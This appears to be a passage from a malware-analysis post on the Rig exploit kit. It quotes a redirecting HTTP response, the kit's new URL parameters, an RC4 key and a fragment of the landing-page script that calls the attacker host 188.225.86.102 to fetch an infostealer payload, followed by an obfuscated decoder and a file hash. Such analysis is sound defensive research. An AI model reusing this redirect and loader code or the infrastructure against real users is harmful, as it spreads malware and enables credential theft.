Transfer-Encoding: chunked Connection: keep-alive X-Powered-By: PHP/5.4.16 Expires: Thu, 21 Jul 1977 07:30:00 GMT Cache-Control: max-age=0 Pragma: no-cache Set-Cookie: e895c=%7B%22streams%22%3A%7B%221431%22%3A1505896076%7D%2C %22campaigns%22%3A%7B%221%22%3A1505896076%7D%2C%22time%22%3A1505981693%7D; expires=Sun, 22-Oct-2017 08:14:53 GMT; path=/; domain=.kupired.ru <html> <head> <meta http-equiv="REFRESH" content="1; URL='http:// 188.225.86.102/? NTc2NzQ5&opas=SwZhno0PU18TpqutjEXcnBTOhJKL_heFNwhArpaXHLNv0V6kzLISIs4uxxTTv2NZz O8tYl4gpQtR2azI&hopas=xHzQMrTYbRvFFYffKP_EUKBEMU3WA0OKwYyZhavVF5uxFDLGpbL1Fxnsp V6dCF-EmvJvdLcHIwCh1UHA&shops=NjY2ODkzMg=='"> <script type="text/javascript">window.location = "http:// 188.225.86.102/? NTc2NzQ5&opas=SwZhno0PU18TpqutjEXcnBTOhJKL_heFNwhArpaXHLNv0V6kzLISIs4uxxTTv2NZz O8tYl4gpQtR2azI&hopas=xHzQMrTYbRvFFYffKP_EUKBEMU3WA0OKwYyZhavVF5uxFDLGpbL1Fxnsp V6dCF-EmvJvdLcHIwCh1UHA&shops=NjY2ODkzMg=";</script> </head> </html>
Rig itself continues to change up it's parameters this time using “opas“, “hopas“ and “shops“.
| 1 | 188.225.86.102 |
| 2 | GET |
| 3 | /?NTc2NzQ5 |
| 4 | |
| 5 | &opas=SwZhno0PU18TpqutjEXcnBTOhJKL_heFNwhArpaXHLNv0V6kzLISIs4uxxTTv2NZzO8tYl4gpQtR2azI |
| 6 | &hopas=xHzQMrTYbRvFFYffKP_EUKBEMU3WA0OKwYyZhavVF5uxFDLGpbL1FxnspV6dCF-EmvJvdLcHIwCh1UHA |
| 7 | &shops=NjY2ODkzMg== |
The RC4 key is now “marydcetoz“. You can use this to decrypt the payload from the pcap.
Sub fire() On Error Resume Next key="marydcetoz" url="http://188.225.86.102/?MTkyOTE5&opas=oPU1sTpqytjEXcnBPOhJSL_heFNw9ArpOXHLVv0V-kzLASIs8uxxPTv2JZzO8tW1gZ6AgalazCH6DAnUEtFEYx& hopas=xH3QMrTYbR7FFYbfKPnEUKREMU3WA0OKwY2ZhavVFDXGpbf1Fx7spV6dCF6EmvZvdLEHIwKh1UTASwFhno&shops=MHA5NDF4OTY=" uas=Navigator.userAgent hfdf("http://188.225.86.102/?MTk3OTAx&hopas=xH_QMrDYbR3FFYPfKP_EUKdEMU3WA0WKwYuZhazVF5DTGpbb1Fx7spV-dCF-EmvFvdLYHIwGh1UTASwF& opas=hno0PU1sTpqgt1EDcnBLOhJOL_heFNw1ArpOXHLJv0V6kzLMSIs8uxxXTv2BZzOstV14R5w4amqv7VaCO-w&shops=MjA0MjA4NjU=", ghnvbn ("http://188.225.86.102/?NDkzMDEz&hopas=xHzQMrDYbRzFFYffKPrEUKdEMU3WA0eKwYqZha3VF5-xFDPGpbL1FxnspV-dCFmEmvJvdLAHIwah1UfASwF& opas=hno8PU18Tpq2tjEDcnBTOhJOL_haFNwtArpGXHLJv0V6kzLUSIsouxoXTv2VZzOgtUV8W5A8XmK_7S6OJrg&qenter=NDEwOOUyODk=", marydcetoz"));";var e={} ,i,b=0,c,x,aq=0,a,r="",dfgdfg=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKSD454FLMNOPQRSTUVWXYSD454FZabcdefghijklmnopqrstuvwxyz0123456789+/".replace(/SD454F/g, "");xcvx = "aTcharAt".substr(2); for(i=0;i<64;i++){e[A[xcvx](i)]=i;}for(x=0;x<L;x++){c=e[s[xcvx](x)];b=(b<<6)+c;aq+=6;bx=2;while(aq)>=(9-1)){((a=(b>>>(aq-=8))&265-10)|| (x<bx))&&(r+=dfgdfg(a));}}return r;}
The payload appeared to be an infostealer by nature. I was unable to identify it though sought the aid of @James_inthe_box who digged further but could not identify it.
| SHA-256 | 3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb |
3/6